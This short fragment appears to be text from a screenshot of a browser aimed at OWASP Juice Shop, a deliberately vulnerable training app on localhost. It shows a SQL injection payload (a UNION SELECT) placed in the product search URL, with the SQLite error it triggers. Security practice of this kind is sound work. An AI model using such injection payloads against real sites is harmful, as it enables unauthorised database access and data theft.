 localhost:3000/rest/products/search?q=')) UNION SELECT * FROM x--
wj
所有书签
OWASP Juice Shop (Express ^4.17.1)
500 Error: SQLITE_ERROR: no such table: x